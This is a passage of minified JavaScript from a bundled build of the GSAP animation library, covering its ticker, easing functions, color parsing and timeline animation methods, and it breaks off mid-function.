*/var bt={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},mi={duration:.5,overwrite:!1,delay:0},$s,Ie,ae,Et=1e8,re=1/Et,gs=Math.PI*2,il=gs/4,nl=0,ua=Math.sqrt,sl=Math.cos,ol=Math.sin,Re=function(e){return typeof e=="string"},de=function(e){return typeof e=="function"},ur=function(e){return typeof e=="number"},Ws=function(e){return typeof e>"u"},Kt=function(e){return typeof e=="object"},at=function(e){return e!==!1},Vs=function(){return typeof window<"u"},dn=function(e){return de(e)||Re(e)},la=typeof ArrayBuffer=="function"&&ArrayBuffer.isView||function(){},He=Array.isArray,ms=/(?:-?\.?\d|\.)+/gi,fa=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,ui=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,es=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,ca=/[+-]=-?[.\d]+/,ha=/[^,'"\[\]\s]+/gi,al=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,le,Wt,vs,Us,Tt={},zn={},_a,da=function(e){return(zn=vi(e,Tt))&&ct},qs=function(e,r){return console.warn("Invalid property",e,"set to",r,"Missing plugin? gsap.registerPlugin()")},en=function(e,r){return!r&&console.warn(e)},pa=function(e,r){return e&&(Tt[e]=r)&&zn&&(zn[e]=r)||Tt},tn=function(){return 0},ul={suppressEvents:!0,isStart:!0,kill:!1},kn={suppressEvents:!0,kill:!1},ll={suppressEvents:!0},Hs={},Tr=[],ys={},ga,mt={},ts={},wo=30,On=[],Gs="",Ks=function(e){var r=e[0],t,i;if(Kt(r)||de(r)||(e=[e]),!(t=(r._gsap||{}).harness)){for(i=On.length;i--&&!On[i].targetTest(r););t=On[i]}for(i=e.length;i--;)e[i]&&(e[i]._gsap||(e[i]._gsap=new Ya(e[i],t)))||e.splice(i,1);return e},$r=function(e){return e._gsap||Ks(Dt(e))[0]._gsap},ma=function(e,r,t){return(t=e[r])&&de(t)?e[r]():Ws(t)&&e.getAttribute&&e.getAttribute(r)||t},ut=function(e,r){return(e=e.split(",")).forEach(r)||e},ve=function(e){return Math.round(e*1e5)/1e5||0},Ce=function(e){return Math.round(e*1e7)/1e7||0},ci=function(e,r){var t=r.charAt(0),i=parseFloat(r.substr(2));return e=parseFloat(e),t==="+"?e+i:t==="-"?e-i:t==="*"?e*i:e/i},fl=function(e,r){for(var t=r.length,i=0;e.indexOf(r[i])<0&&++i<t;);return i<t},In=function(){var e=Tr.length,r=Tr.slice(0),t,i;for(ys={},Tr.length=0,t=0;t<e;t++)i=r[t],i&&i._lazy&&(i.render(i._lazy[0],i._lazy[1],!0)._lazy=0)},Qs=function(e){return!!(e._initted||e._startAt||e.add)},va=function(e,r,t,i){Tr.length&&!Ie&&In(),e.render(r,t,!!(Ie&&r<0&&Qs(e))),Tr.length&&!Ie&&In()},ya=function(e){var r=parseFloat(e);return(r||r===0)&&(e+"").match(ha).length<2?r:Re(e)?e.trim():e},xa=function(e){return e},Ct=function(e,r){for(var t in r)t in e||(e[t]=r[t]);return e},cl=function(e){return function(r,t){for(var i in t)i in r||i==="duration"&&e||i==="ease"||(r[i]=t[i])}},vi=function(e,r){for(var t in r)e[t]=r[t];return e},bo=function a(e,r){for(var t in r)t!=="__proto__"&&t!=="constructor"&&t!=="prototype"&&(e[t]=Kt(r[t])?a(e[t]||(e[t]={}),r[t]):r[t]);return e},Bn=function(e,r){var t={},i;for(i in e)i in r||(t[i]=e[i]);return t},Yi=function(e){var r=e.parent||le,t=e.keyframes?cl(He(e.keyframes)):Ct;if(at(e.inherit))for(;r;)t(e,r.vars.defaults),r=r.parent||r._dp;return e},hl=function(e,r){for(var t=e.length,i=t===r.length;i&&t--&&e[t]===r[t];);return t<0},wa=function(e,r,t,i,n){var s=e[i],o;if(n)for(o=r[n];s&&s[n]>o;)s=s._prev;return s?(r._next=s._next,s._next=r):(r._next=e[t],e[t]=r),r._next?r._next._prev=r:e[i]=r,r._prev=s,r.parent=r._dp=e,r},Gn=function(e,r,t,i){t===void 0&&(t="_first"),i===void 0&&(i="_last");var n=r._prev,s=r._next;n?n._next=s:e[t]===r&&(e[t]=s),s?s._prev=n:e[i]===r&&(e[i]=n),r._next=r._prev=r.parent=null},Pr=function(e,r){e.parent&&(!r||e.parent.autoRemoveChildren)&&e.parent.remove&&e.parent.remove(e),e._act=0},Wr=function(e,r){if(e&&(!r||r._end>e._dur||r._start<0))for(var t=e;t;)t._dirty=1,t=t.parent;return e},_l=function(e){for(var r=e.parent;r&&r.parent;)r._dirty=1,r.totalDuration(),r=r.parent;return e},xs=function(e,r,t,i){return e._startAt&&(Ie?e._startAt.revert(kn):e.vars.immediateRender&&!e.vars.autoRevert||e._startAt.render(r,!0,i))},dl=function a(e){return!e||e._ts&&a(e.parent)},To=function(e){return e._repeat?yi(e._tTime,e=e.duration()+e._rDelay)*e:0},yi=function(e,r){var t=Math.floor(e=Ce(e/r));return e&&t===e?t-1:t},Nn=function(e,r){return(e-r._start)*r._ts+(r._ts>=0?0:r._dirty?r.totalDuration():r._tDur)},Kn=function(e){return e._end=Ce(e._start+(e._tDur/Math.abs(e._ts||e._rts||re)||0))},Qn=function(e,r){var t=e._dp;return t&&t.smoothChildTiming&&e._ts&&(e._start=Ce(t._time-(e._ts>0?r/e._ts:((e._dirty?e.totalDuration():e._tDur)-r)/-e._ts)),Kn(e),t._dirty||Wr(t,e)),e},ba=function(e,r){var t;if((r._time||!r._dur&&r._initted||r._start<e._time&&(r._dur||!r.add))&&(t=Nn(e.rawTime(),r),(!r._dur||fn(0,r.totalDuration(),t)-r._tTime>re)&&r.render(t,!0)),Wr(e,r)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(t=e;t._dp;)t.rawTime()>=0&&t.totalTime(t._tTime),t=t._dp;e._zTime=-re}},Ut=function(e,r,t,i){return r.parent&&Pr(r),r._start=Ce((ur(t)?t:t||e!==le?Pt(e,t,r):e._time)+r._delay),r._end=Ce(r._start+(r.totalDuration()/Math.abs(r.timeScale())||0)),wa(e,r,"_first","_last",e._sort?"_start":0),ws(r)||(e._recent=r),i||ba(e,r),e._ts<0&&Qn(e,e._tTime),e},Ta=function(e,r){return(Tt.ScrollTrigger||qs("scrollTrigger",r))&&Tt.ScrollTrigger.create(r,e)},Ca=function(e,r,t,i,n){if(js(e,r,n),!e._initted)return 1;if(!t&&e._pt&&!Ie&&(e._dur&&e.vars.lazy!==!1||!e._dur&&e.vars.lazy)&&ga!==yt.frame)return Tr.push(e),e._lazy=[n,i],1},pl=function a(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||a(r))},ws=function(e){var r=e.data;return r==="isFromStart"||r==="isStart"},gl=function(e,r,t,i){var n=e.ratio,s=r<0||!r&&(!e._start&&pl(e)&&!(!e._initted&&ws(e))||(e._ts<0||e._dp._ts<0)&&!ws(e))?0:1,o=e._rDelay,u=0,l,f,_;if(o&&e._repeat&&(u=fn(0,e._tDur,r),f=yi(u,o),e._yoyo&&f&1&&(s=1-s),f!==yi(e._tTime,o)&&(n=1-s,e.vars.repeatRefresh&&e._initted&&e.invalidate())),s!==n||Ie||i||e._zTime===re||!r&&e._zTime){if(!e._initted&&Ca(e,r,i,t,u))return;for(_=e._zTime,e._zTime=r||(t?re:0),t||(t=r&&!_),e.ratio=s,e._from&&(s=1-s),e._time=0,e._tTime=u,l=e._pt;l;)l.r(s,l.d),l=l._next;r<0&&xs(e,r,t,!0),e._onUpdate&&!t&&wt(e,"onUpdate"),u&&e._repeat&&!t&&e.parent&&wt(e,"onRepeat"),(r>=e._tDur||r<0)&&e.ratio===s&&(s&&Pr(e,1),!t&&!Ie&&(wt(e,s?"onComplete":"onReverseComplete",!0),e._prom&&e._prom()))}else e._zTime||(e._zTime=r)},ml=function(e,r,t){var i;if(t>r)for(i=e._first;i&&i._start<=t;){if(i.data==="isPause"&&i._start>r)return i;i=i._next}else for(i=e._last;i&&i._start>=t;){if(i.data==="isPause"&&i._start<r)return i;i=i._prev}},xi=function(e,r,t,i){var n=e._repeat,s=Ce(r)||0,o=e._tTime/e._tDur;return o&&!i&&(e._time*=s/e._dur),e._dur=s,e._tDur=n?n<0?1e10:Ce(s*(n+1)+e._rDelay*n):s,o>0&&!i&&Qn(e,e._tTime=e._tDur*o),e.parent&&Kn(e),t||Wr(e.parent,e),e},Co=function(e){return e instanceof rt?Wr(e):xi(e,e._dur)},vl={_start:0,endTime:tn,totalDuration:tn},Pt=function a(e,r,t){var i=e.labels,n=e._recent||vl,s=e.duration()>=Et?n.endTime(!1):e._dur,o,u,l;return Re(r)&&(isNaN(r)||r in i)?(u=r.charAt(0),l=r.substr(-1)==="%",o=r.indexOf("="),u==="<"||u===">"?(o>=0&&(r=r.replace(/=/,"")),(u==="<"?n._start:n.endTime(n._repeat>=0))+(parseFloat(r.substr(1))||0)*(l?(o<0?n:t).totalDuration()/100:1)):o<0?(r in i||(i[r]=s),i[r]):(u=parseFloat(r.charAt(o-1)+r.substr(o+1)),l&&t&&(u=u/100*(He(t)?t[0]:t).totalDuration()),o>1?a(e,r.substr(0,o-1),t)+u:s+u)):r==null?s:+r},Xi=function(e,r,t){var i=ur(r[1]),n=(i?2:1)+(e<2?0:1),s=r[n],o,u;if(i&&(s.duration=r[1]),s.parent=t,e){for(o=s,u=t;u&&!("immediateRender"in o);)o=u.vars.defaults||{},u=at(u.vars.inherit)&&u.parent;s.immediateRender=at(o.immediateRender),e<2?s.runBackwards=1:s.startAt=r[n-1]}return new Te(r[0],s,r[n+1])},Er=function(e,r){return e||e===0?r(e):r},fn=function(e,r,t){return t<e?e:t>r?r:t},Ue=function(e,r){return!Re(e)||!(r=al.exec(e))?"":r[1]},yl=function(e,r,t){return Er(t,function(i){return fn(e,r,i)})},bs=[].slice,Sa=function(e,r){return e&&Kt(e)&&"length"in e&&(!r&&!e.length||e.length-1 in e&&Kt(e[0]))&&!e.nodeType&&e!==Wt},xl=function(e,r,t){return t===void 0&&(t=[]),e.forEach(function(i){var n;return Re(i)&&!r||Sa(i,1)?(n=t).push.apply(n,Dt(i)):t.push(i)})||t},Dt=function(e,r,t){return ae&&!r&&ae.selector?ae.selector(e):Re(e)&&!t&&(vs||!wi())?bs.call((r||Us).querySelectorAll(e),0):He(e)?xl(e,t):Sa(e)?bs.call(e,0):e?[e]:[]},Ts=function(e){return e=Dt(e)[0]||en("Invalid scope")||{},function(r){var t=e.current||e.nativeElement||e;return Dt(r,t.querySelectorAll?t:t===e?en("Invalid scope")||Us.createElement("div"):e)}},Pa=function(e){return e.sort(function(){return .5-Math.random()})},ka=function(e){if(de(e))return e;var r=Kt(e)?e:{each:e},t=Vr(r.ease),i=r.from||0,n=parseFloat(r.base)||0,s={},o=i>0&&i<1,u=isNaN(i)||o,l=r.axis,f=i,_=i;return Re(i)?f=_={center:.5,edges:.5,end:1}[i]||0:!o&&u&&(f=i[0],_=i[1]),function(d,c,p){var h=(p||r).length,m=s[h],b,w,C,y,T,P,x,O,S;if(!m){if(S=r.grid==="auto"?0:(r.grid||[1,Et])[1],!S){for(x=-Et;x<(x=p[S++].getBoundingClientRect().left)&&S<h;);S<h&&S--}for(m=s[h]=[],b=u?Math.min(S,h)*f-.5:i%S,w=S===Et?0:u?h*_/S-.5:i/S|0,x=0,O=Et,P=0;P<h;P++)C=P%S-b,y=w-(P/S|0),m[P]=T=l?Math.abs(l==="y"?y:C):ua(C*C+y*y),T>x&&(x=T),T<O&&(O=T);i==="random"&&Pa(m),m.max=x-O,m.min=O,m.v=h=(parseFloat(r.amount)||parseFloat(r.each)*(S>h?h-1:l?l==="y"?h/S:S:Math.max(S,h/S))||0)*(i==="edges"?-1:1),m.b=h<0?n-h:n,m.u=Ue(r.amount||r.each)||0,t=t&&h<0?Ia(t):t}return h=(m[d]-m.min)/m.max||0,Ce(m.b+(t?t(h):h)*m.v)+m.u}},Cs=function(e){var r=Math.pow(10,((e+"").split(".")[1]||"").length);return function(t){var i=Ce(Math.round(parseFloat(t)/e)*e*r);return(i-i%1)/r+(ur(t)?0:Ue(t))}},Oa=function(e,r){var t=He(e),i,n;return!t&&Kt(e)&&(i=t=e.radius||Et,e.values?(e=Dt(e.values),(n=!ur(e[0]))&&(i*=i)):e=Cs(e.increment)),Er(r,t?de(e)?function(s){return n=e(s),Math.abs(n-s)<=i?n:s}:function(s){for(var o=parseFloat(n?s.x:s),u=parseFloat(n?s.y:0),l=Et,f=0,_=e.length,d,c;_--;)n?(d=e[_].x-o,c=e[_].y-u,d=d*d+c*c):d=Math.abs(e[_]-o),d<l&&(l=d,f=_);return f=!i||l<=i?e[f]:s,n||f===s||ur(s)?f:f+Ue(s)}:Cs(e))},Ea=function(e,r,t,i){return Er(He(e)?!r:t===!0?!!(t=0):!i,function(){return He(e)?e[~~(Math.random()*e.length)]:(t=t||1e-5)&&(i=t<1?Math.pow(10,(t+"").length-2):1)&&Math.floor(Math.round((e-t/2+Math.random()*(r-e+t*.99))/t)*t*i)/i})},wl=function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];return function(i){return r.reduce(function(n,s){return s(n)},i)}},bl=function(e,r){return function(t){return e(parseFloat(t))+(r||Ue(t))}},Tl=function(e,r,t){return Ma(e,r,0,1,t)},Da=function(e,r,t){return Er(t,function(i){return e[~~r(i)]})},Cl=function a(e,r,t){var i=r-e;return He(e)?Da(e,a(0,e.length),r):Er(t,function(n){return(i+(n-e)%i)%i+e})},Sl=function a(e,r,t){var i=r-e,n=i*2;return He(e)?Da(e,a(0,e.length-1),r):Er(t,function(s){return s=(n+(s-e)%n)%n||0,e+(s>i?n-s:s)})},rn=function(e){for(var r=0,t="",i,n,s,o;~(i=e.indexOf("random(",r));)s=e.indexOf(")",i),o=e.charAt(i+7)==="[",n=e.substr(i+7,s-i-7).match(o?ha:ms),t+=e.substr(r,i-r)+Ea(o?n:+n[0],o?0:+n[1],+n[2]||1e-5),r=s+1;return t+e.substr(r,e.length-r)},Ma=function(e,r,t,i,n){var s=r-e,o=i-t;return Er(n,function(u){return t+((u-e)/s*o||0)})},Pl=function a(e,r,t,i){var n=isNaN(e+r)?0:function(c){return(1-c)*e+c*r};if(!n){var s=Re(e),o={},u,l,f,_,d;if(t===!0&&(i=1)&&(t=null),s)e={p:e},r={p:r};else if(He(e)&&!He(r)){for(f=[],_=e.length,d=_-2,l=1;l<_;l++)f.push(a(e[l-1],e[l]));_--,n=function(p){p*=_;var h=Math.min(d,~~p);return f[h](p-h)},t=r}else i||(e=vi(He(e)?[]:{},e));if(!f){for(u in r)Zs.call(o,e,u,"get",r[u]);n=function(p){return to(p,o)||(s?e.p:e)}}}return Er(t,n)},So=function(e,r,t){var i=e.labels,n=Et,s,o,u;for(s in i)o=i[s]-r,o<0==!!t&&o&&n>(o=Math.abs(o))&&(u=s,n=o);return u},wt=function(e,r,t){var i=e.vars,n=i[r],s=ae,o=e._ctx,u,l,f;if(n)return u=i[r+"Params"],l=i.callbackScope||e,t&&Tr.length&&In(),o&&(ae=o),f=u?n.apply(l,u):n.call(l),ae=s,f},Ri=function(e){return Pr(e),e.scrollTrigger&&e.scrollTrigger.kill(!!Ie),e.progress()<1&&wt(e,"onInterrupt"),e},li,Ra=[],Aa=function(e){if(e)if(e=!e.name&&e.default||e,Vs()||e.headless){var r=e.name,t=de(e),i=r&&!t&&e.init?function(){this._props=[]}:e,n={init:tn,render:to,add:Zs,kill:$l,modifier:Xl,rawVars:0},s={targetTest:0,get:0,getSetter:eo,aliases:{},register:0};if(wi(),e!==i){if(mt[r])return;Ct(i,Ct(Bn(e,n),s)),vi(i.prototype,vi(n,Bn(e,s))),mt[i.prop=r]=i,e.targetTest&&(On.push(i),Hs[r]=1),r=(r==="css"?"CSS":r.charAt(0).toUpperCase()+r.substr(1))+"Plugin"}pa(r,i),e.register&&e.register(ct,i,lt)}else Ra.push(e)},te=255,Ai={aqua:[0,te,te],lime:[0,te,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,te],navy:[0,0,128],white:[te,te,te],olive:[128,128,0],yellow:[te,te,0],orange:[te,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[te,0,0],pink:[te,192,203],cyan:[0,te,te],transparent:[te,te,te,0]},rs=function(e,r,t){return e+=e<0?1:e>1?-1:0,(e*6<1?r+(t-r)*e*6:e<.5?t:e*3<2?r+(t-r)*(2/3-e)*6:r)*te+.5|0},La=function(e,r,t){var i=e?ur(e)?[e>>16,e>>8&te,e&te]:0:Ai.black,n,s,o,u,l,f,_,d,c,p;if(!i){if(e.substr(-1)===","&&(e=e.substr(0,e.length-1)),Ai[e])i=Ai[e];else if(e.charAt(0)==="#"){if(e.length<6&&(n=e.charAt(1),s=e.charAt(2),o=e.charAt(3),e="#"+n+n+s+s+o+o+(e.length===5?e.charAt(4)+e.charAt(4):"")),e.length===9)return i=parseInt(e.substr(1,6),16),[i>>16,i>>8&te,i&te,parseInt(e.substr(7),16)/255];e=parseInt(e.substr(1),16),i=[e>>16,e>>8&te,e&te]}else if(e.substr(0,3)==="hsl"){if(i=p=e.match(ms),!r)u=+i[0]%360/360,l=+i[1]/100,f=+i[2]/100,s=f<=.5?f*(l+1):f+l-f*l,n=f*2-s,i.length>3&&(i[3]*=1),i[0]=rs(u+1/3,n,s),i[1]=rs(u,n,s),i[2]=rs(u-1/3,n,s);else if(~e.indexOf("="))return i=e.match(fa),t&&i.length<4&&(i[3]=1),i}else i=e.match(ms)||Ai.transparent;i=i.map(Number)}return r&&!p&&(n=i[0]/te,s=i[1]/te,o=i[2]/te,_=Math.max(n,s,o),d=Math.min(n,s,o),f=(_+d)/2,_===d?u=l=0:(c=_-d,l=f>.5?c/(2-_-d):c/(_+d),u=_===n?(s-o)/c+(s<o?6:0):_===s?(o-n)/c+2:(n-s)/c+4,u*=60),i[0]=~~(u+.5),i[1]=~~(l*100+.5),i[2]=~~(f*100+.5)),t&&i.length<4&&(i[3]=1),i},Fa=function(e){var r=[],t=[],i=-1;return e.split(Cr).forEach(function(n){var s=n.match(ui)||[];r.push.apply(r,s),t.push(i+=s.length+1)}),r.c=t,r},Po=function(e,r,t){var i="",n=(e+i).match(Cr),s=r?"hsla(":"rgba(",o=0,u,l,f,_;if(!n)return e;if(n=n.map(function(d){return(d=La(d,r,1))&&s+(r?d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:d.join(","))+")"}),t&&(f=Fa(e),u=t.c,u.join(i)!==f.c.join(i)))for(l=e.replace(Cr,"1").split(ui),_=l.length-1;o<_;o++)i+=l[o]+(~u.indexOf(o)?n.shift()||s+"0,0,0,0)":(f.length?f:n.length?n:t).shift());if(!l)for(l=e.split(Cr),_=l.length-1;o<_;o++)i+=l[o]+n[o];return i+l[_]},Cr=(function(){var a="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",e;for(e in Ai)a+="|"+e+"\\b";return new RegExp(a+")","gi")})(),kl=/hsl[a]?\(/,za=function(e){var r=e.join(" "),t;if(Cr.lastIndex=0,Cr.test(r))return t=kl.test(r),e[1]=Po(e[1],t),e[0]=Po(e[0],t,Fa(e[1])),!0},nn,yt=(function(){var a=Date.now,e=500,r=33,t=a(),i=t,n=1e3/240,s=n,o=[],u,l,f,_,d,c,p=function h(m){var b=a()-i,w=m===!0,C,y,T,P;if((b>e||b<0)&&(t+=b-r),i+=b,T=i-t,C=T-s,(C>0||w)&&(P=++_.frame,d=T-_.time*1e3,_.time=T=T/1e3,s+=C+(C>=n?4:n-C),y=1),w||(u=l(h)),y)for(c=0;c<o.length;c++)o[c](T,d,P,m)};return _={time:0,frame:0,tick:function(){p(!0)},deltaRatio:function(m){return d/(1e3/(m||60))},wake:function(){_a&&(!vs&&Vs()&&(Wt=vs=window,Us=Wt.document||{},Tt.gsap=ct,(Wt.gsapVersions||(Wt.gsapVersions=[])).push(ct.version),da(zn||Wt.GreenSockGlobals||!Wt.gsap&&Wt||{}),Ra.forEach(Aa)),f=typeof requestAnimationFrame<"u"&&requestAnimationFrame,u&&_.sleep(),l=f||function(m){return setTimeout(m,s-_.time*1e3+1|0)},nn=1,p(2))},sleep:function(){(f?cancelAnimationFrame:clearTimeout)(u),nn=0,l=tn},lagSmoothing:function(m,b){e=m||1/0,r=Math.min(b||33,e)},fps:function(m){n=1e3/(m||240),s=_.time*1e3+n},add:function(m,b,w){var C=b?function(y,T,P,x){m(y,T,P,x),_.remove(C)}:m;return _.remove(m),o[w?"unshift":"push"](C),wi(),C},remove:function(m,b){~(b=o.indexOf(m))&&o.splice(b,1)&&c>=b&&c--},_listeners:o},_})(),wi=function(){return!nn&&yt.wake()},G={},Ol=/^[\d.\-M][\d.\-,\s]/,El=/["']/g,Dl=function(e){for(var r={},t=e.substr(1,e.length-3).split(":"),i=t[0],n=1,s=t.length,o,u,l;n<s;n++)u=t[n],o=n!==s-1?u.lastIndexOf(","):u.length,l=u.substr(0,o),r[i]=isNaN(l)?l.replace(El,"").trim():+l,i=u.substr(o+1).trim();return r},Ml=function(e){var r=e.indexOf("(")+1,t=e.indexOf(")"),i=e.indexOf("(",r);return e.substring(r,~i&&i<t?e.indexOf(")",t+1):t)},Rl=function(e){var r=(e+"").split("("),t=G[r[0]];return t&&r.length>1&&t.config?t.config.apply(null,~e.indexOf("{")?[Dl(r[1])]:Ml(e).split(",").map(ya)):G._CE&&Ol.test(e)?G._CE("",e):t},Ia=function(e){return function(r){return 1-e(1-r)}},Ba=function a(e,r){for(var t=e._first,i;t;)t instanceof rt?a(t,r):t.vars.yoyoEase&&(!t._yoyo||!t._repeat)&&t._yoyo!==r&&(t.timeline?a(t.timeline,r):(i=t._ease,t._ease=t._yEase,t._yEase=i,t._yoyo=r)),t=t._next},Vr=function(e,r){return e&&(de(e)?e:G[e]||Rl(e))||r},Jr=function(e,r,t,i){t===void 0&&(t=function(u){return 1-r(1-u)}),i===void 0&&(i=function(u){return u<.5?r(u*2)/2:1-r((1-u)*2)/2});var n={easeIn:r,easeOut:t,easeInOut:i},s;return ut(e,function(o){G[o]=Tt[o]=n,G[s=o.toLowerCase()]=t;for(var u in n)G[s+(u==="easeIn"?".in":u==="easeOut"?".out":".inOut")]=G[o+"."+u]=n[u]}),n},Na=function(e){return function(r){return r<.5?(1-e(1-r*2))/2:.5+e((r-.5)*2)/2}},is=function a(e,r,t){var i=r>=1?r:1,n=(t||(e?.3:.45))/(r<1?r:1),s=n/gs*(Math.asin(1/i)||0),o=function(f){return f===1?1:i*Math.pow(2,-10*f)*ol((f-s)*n)+1},u=e==="out"?o:e==="in"?function(l){return 1-o(1-l)}:Na(o);return n=gs/n,u.config=function(l,f){return a(e,l,f)},u},ns=function a(e,r){r===void 0&&(r=1.70158);var t=function(s){return s?--s*s*((r+1)*s+r)+1:0},i=e==="out"?t:e==="in"?function(n){return 1-t(1-n)}:Na(t);return i.config=function(n){return a(e,n)},i};ut("Linear,Quad,Cubic,Quart,Quint,Strong",function(a,e){var r=e<5?e+1:e;Jr(a+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(t*2,r)/2:1-Math.pow((1-t)*2,r)/2})});G.Linear.easeNone=G.none=G.Linear.easeIn;Jr("Elastic",is("in"),is("out"),is());(function(a,e){var r=1/e,t=2*r,i=2.5*r,n=function(o){return o<r?a*o*o:o<t?a*Math.pow(o-1.5/e,2)+.75:o<i?a*(o-=2.25/e)*o+.9375:a*Math.pow(o-2.625/e,2)+.984375};Jr("Bounce",function(s){return 1-n(1-s)},n)})(7.5625,2.75);Jr("Expo",function(a){return Math.pow(2,10*(a-1))*a+a*a*a*a*a*a*(1-a)});Jr("Circ",function(a){return-(ua(1-a*a)-1)});Jr("Sine",function(a){return a===1?1:-sl(a*il)+1});Jr("Back",ns("in"),ns("out"),ns());G.SteppedEase=G.steps=Tt.SteppedEase={config:function(e,r){e===void 0&&(e=1);var t=1/e,i=e+(r?0:1),n=r?1:0,s=1-re;return function(o){return((i*fn(0,s,o)|0)+n)*t}}};mi.ease=G["quad.out"];ut("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(a){return Gs+=a+","+a+"Params,"});var Ya=function(e,r){this.id=nl++,e._gsap=this,this.target=e,this.harness=r,this.get=r?r.get:ma,this.set=r?r.getSetter:eo},sn=(function(){function a(r){this.vars=r,this._delay=+r.delay||0,(this._repeat=r.repeat===1/0?-2:r.repeat||0)&&(this._rDelay=r.repeatDelay||0,this._yoyo=!!r.yoyo||!!r.yoyoEase),this._ts=1,xi(this,+r.duration,1,1),this.data=r.data,ae&&(this._ctx=ae,ae.data.push(this)),nn||yt.wake()}var e=a.prototype;return e.delay=function(t){return t||t===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,xi(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,i){if(wi(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Qn(this,t),!n._dp||n.parent||ba(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Ut(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!i||this._initted&&Math.abs(this._zTime)===re||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),va(this,t,i)),this},e.time=function(t,i){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+To(this))%(this._dur+this._rDelay)||(t?this._dur:0),i):this._time},e.totalProgress=function(t,i){return arguments.length?this.totalTime(this.totalDuration()*t,i):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>=0&&this._initted?1:0},e.progress=function(t,i){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-t:t)+To(this),i):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},e.iteration=function(t,i){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,i):this._repeat?yi(this._tTime,n)+1:1},e.timeScale=function(t,i){if(!arguments.length)return this._rts===-re?0:this._rts;if(this._rts===t)return this;var n=this.parent&&this._ts?Nn(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-re?0:this._rts,this.totalTime(fn(-Math.abs(this._delay),this.totalDuration(),n),i!==!1),Kn(this),_l(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(wi(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==re&&(this._tTime-=re)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var i=this.parent||this._dp;return i&&(i._sort||!this.parent)&&Ut(i,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(at(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var i=this.parent||this._dp;return i?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Nn(i.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){t===void 0&&(t=ll);var i=Ie;return Ie=t,Qs(this)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),this.data!=="nested"&&t.kill!==!1&&this.kill(),Ie=i,this},e.globalTime=function(t){for(var i=this,n=arguments.length?t:i.rawTime();i;)n=i._start+n/(Math.abs(i._ts)||1),i=i._dp;return!this.parent&&this._sat?this._sat.globalTime(t):n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Co(this)):this._repeat===-2?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var i=this._time;return this._rDelay=t,Co(this),i?this.time(i):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,i){return this.totalTime(Pt(this,t),at(i))},e.restart=function(t,i){return this.play().totalTime(t?-this._delay:0,at(i)),this._dur||(this._zTime=-re),this},e.play=function(t,i){return t!=null&&this.seek(t,i),this.reversed(!1).paused(!1)},e.reverse=function(t,i){return t!=null&&this.seek(t||this.totalDuration(),i),this.reversed(!0).paused(!1)},e.pause=function(t,i){return t!=null&&this.seek(t,i),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-re:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-re,this},e.isActive=function(){var t=this.parent||this._dp,i=this._start,n;return!!(!t||this._ts&&this._initted&&t.isActive()&&(n=t.rawTime(!0))>=i&&n<this.endTime(!0)-re)},e.eventCallback=function(t,i,n){var s=this.vars;return arguments.length>1?(i?(s[t]=i,n&&(s[t+"Params"]=n),t==="onUpdate"&&(this._onUpdate=i)):delete s[t],this):s[t]},e.then=function(t){var i=this;return new Promise(function(n){var s=de(t)?t:xa,o=function(){var 